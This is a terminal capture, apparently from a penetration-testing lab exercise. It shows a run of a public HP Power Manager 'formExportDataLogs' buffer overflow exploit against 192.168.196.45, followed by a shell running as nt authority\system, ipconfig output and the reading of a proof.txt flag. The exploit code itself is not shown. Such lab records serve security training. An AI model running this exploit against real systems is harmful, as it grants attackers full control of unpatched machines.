 ┌──(aaron㉿aaron)-[~/Desktop/pg/kevin]
└─$ python2 exploit2.py 192.168.196.45

##//#############################################################################################################
##                                                      ##                                                      #
## Vulnerability: HP Power Manager 'formExportDataLogs' ##  FormExportDataLogs Buffer Overflow                  #
##                                                      ##  HP Power Manager                                    #
## Vulnerable Application: HP Power Manager             ##  This is a part of the Metasploit Module,            #
## Tested on Windows [Version 6.1.7600]                 ##  exploit/windows/http/hp_power_manager_filename      #
##                                                      ##                                                      #
## Author: Muhammad Haidari                             ##  Spawns a shell to same window                       #
## Contact: ghmh@outlook.com                            ##                                                      #
## Website: www.github.com/muhammd                      ##                                                      #
##                                                      ##                                                      #
##//#############################################################################################################
##
##
## TODO: adjust
##
## Usage: python hpm_exploit.py <Remote IP Address>

[+] Payload Fired... She will be back in less than a min...
[+] Give me 30 Sec!
(UNKNOWN) [192.168.196.45] 1234 (?) open
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>whoami
whoami
nt authority\system

C:\Windows\system32>ipconfig
ipconfig

Windows IP Configuration


Ethernet adapter Local Area Connection 2:

   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::8123:8743:9201:4884%15
   IPv4 Address. . . . . . . . . . . : 192.168.196.45
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.196.254

Tunnel adapter Reusable ISATAP Interface {AD5249E3-105D-452D-AF94-6E3E29548657}:

   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :

Tunnel adapter Teredo Tunneling Pseudo-Interface:

   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :

C:\Windows\system32>type c:\users\administrator\desktop\proof.txt
type c:\users\administrator\desktop\proof.txt
c1b026e2a82b98eab6a9ca1e68053480

C:\Windows\system32>
[0] 1:zsh*